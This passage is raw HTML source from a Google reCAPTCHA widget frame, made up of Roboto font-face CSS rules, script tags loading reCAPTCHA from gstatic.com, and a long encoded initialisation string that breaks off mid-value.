  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oLnuNiVzpp2Igug2Hpu3bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oLnuNiVzpp2Igug2Hpu3bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oLnuNiVzpp2Igug2Hpu3bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvA83w4XCiisEPcOqwr9Cw4DDusOOw5zCosK2JcOqw4fDqFMfw5Fsw4B8DsKLNMKAwpAIdMOTwooIwq4BSMOow7w4FwHDqcOOwp8pw6YiTMKGIcOIwrrCs8OyWR1HWD/CuSLCjTbDnMKZSMO9wp7ClcOlBAI9HQ/[base64]/CgcOuJMKvY8KqwoDCoz7CocKsdMKaI2w1w6DDvMKYw44SOcKQw4fCtTDDrMKWM8Khw5psw73CjsO2wrzClQ0Mw5Qow6/[base64]/CqQbDgMOsJA3CsDvDs8Kvb8KtJ2wvflZ6HGnCgMK2w68wwqVbBBFrw7TCq8KKw4bDpcKww4PCgg0ZOcOBMgfDgAZKw5HCgcOPRMOTwqfDqS7DtcKRwqRaD8KlwqfDk8ONeSgrUcKUw6/[base64]/[base64]/CqGDDrixeVAPDicOpZcOrw7B+bsKqw7DDpMKqKcOoXMOdwpByw5l/w7lDwp7CgnXCkhA6YMKBwplaw7MXbn5Bwp8+woXCpsK7wqnDs29qJsKswp/CqHNnwpDDvsKnf8OcEXPDozXCjzzCuMOXDWTCvsOXK8OXw7h0C1NsawvCvcOWSi/DtmA5Iy5zJFTCtHTDmsKpOsOTCMKDEVvDmS/[base64]/[base64]/DisKZRsKhb8Kxw5olw6jDmx3CjwtUQcOwHsOCCVV5TcKZV8ODwrY+H8O4XlPDrMKTw7TDusKUSz7Di2c1ZcKnBnLDlsONw6kCw5tiJxMcRsKgPsK2w6fCocOEwrfCk8Ogw6LClnrDqMK6w5NcA2PCiU/CvMOmS8Osw6zCjFJ5w7HDoxQMwrDCoXTDixcYc8OIwqArw45fw7zCg8OVw5/[base64]/[base64]/CvcOFAcKswpNRw6hTI3gYd8Kuwr3CiWjDqUfDp0bDjsOLwohywq92wofCiHx5LHpXwqhhdmvCnTsREx/CoSzDsUhbNEMpHG7DpsOdfcOQK8OAw63Do2PCmsKjJMKZw6hlUcKmcArCuMO9CG1RbsODU2/[base64]/U8OmcH7DiDjDvsKCwrvDo0rCgGvCmcKVw4zCkSXDvAfDqAvDqsKjwqjCqsOfAsKhw5INH8OYTMKQGsOMJcKxw5oow4RCw5XDmsK+w4NDM8KewrvDjTNrPMKDw7k0w5QhwoY0wq9mVsKWGMKoHMO8NlYGVhxgWirDsTzDscKsJMOpwpFaSRIbPsKEwpbDvjnDiGtIBMK/[base64]/[base64]/DmE7DnmHDlMK4wqd3YgFMwokLwrITbsK4O8O8wpLCkSzDk0vCncKLSgtiW8KhwrLCgsOWw6DDpMOrBg4cYCLDrTDCqMKXXmwBX8KweMOxw7bDl8OPCMKyw4MlTcODwqtlFcOpw7fClB4jw6vCrcKEa8O/w6w0wrhQw4zChsKUUcOOwpQfw6vCqMKIJFDDjl11w5TCjMO/[base64]/DlcODw6fDq8KOwptsw4TDrcOaw6VDw5sXw4QYw5PCkgBMw6B2wrtUw7E7Q8KidcKTRsK/[base64]/[base64]/CqXXCo8KDwrbCgUdvUn8Xw7lYdhPDtVUgwrcoNMOrw6LCn2nDpcOkw69Yw6fClcKPXcOxPHXDnMKnw5vDhcOLesOow5HCp8Kdw5wSwqcQwo9KwpnCv8Oaw71FwonDu8Kjw6nCjDhqKcOoPMOUH2zCjjIgwpbDvVR0wrXDr3Zhw4ETw5/CsRvDl1taCcK2woVFN8KpD8KxAsK7wpstw5zDrSnCocOJGnc8CQnDskXCrys0wqt5UcK3G2d9W8Ozwq/Dm2dQwrluwrLCnhx9w4fDsnQ3fxPCgMOcw5w0RMO4w7nCoMOAwqp/[base64]/w6lTwonDt8KKZRvDs8OqNBUbUsKGYgvDtDzCtcOhNyfDrSg/[base64]/CiwjCnsOccMOew6U/[base64]/[base64]/[base64]/Co8KYSE/DgCQ1w4cTSsOGRsO3UcOywpc4w4rDriB/w69pw54uw6k4wplPVMKkZAVWwrpHwpBaEiDCn8Opw7HCiTwCw755U8O7w5HDhcKuUipSw4fCq0rChhLDh8KFXjQ+wp/ClmgSw4TCqhZvREDDlcO3woczwr/CnMOQwrwFwogGDMO9w53CkmrCvMOFwqHCqsKswqcYw4UUHmLDhSk+w5NmwohFLz7CtRYyO8OZQjYfdSHChsK7wp3ClyLCkcOVw5wHP8O1HsO/wrsXw7jCmcKCcMOVwrgaw4UIwot3ekTCvSdIwq9Tw4l1wp7CqcOVCcOAw4LDgDRzw71nHMO8WwjDijhgw54ZGm5Rw5PCl31Tf8Kna8OlTMKpDsK4T0HCtCjDncODHcK5LyTCq37DucKwDsOxw5V/c8Khb8K4w7fCvcOgwpAdecOgw7vDuD7DmMKhw7rDssOsARcSPwTCiH/Djy9UBcKZGQPDosKkw7EfMjYDwpfDu8KleinCilFdw6jCtDdJdcK+V8OKw49WwqZZVi42wr/Cv2/CpsKZHHYoXRUcCn3CssKjewLDnHfCpRgjYsOWw7rChMO4WQo5woMNwp/[base64]/[base64]/[base64]/[base64]/Dl0/Cl8OvwpdDYcKtwpkBwrTDqHdAw59xGQ/[base64]/[base64]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[base64]/[base64]/LlHDsXrCpE0TwrkhVyDDn8KZw44HPsOww5fDt17Ct1bCsT9wUsOUccODdMOHGjgcJHtCwp8Owo7DjCYrBMKWwp/DsMKpwpYyecOMK8Krw4sOw6kQJcKrwoLDgSbDiTrCj8OaSgXCmcK0FsKxwo7CnnNeO3fDriTCrMKRwpJPfM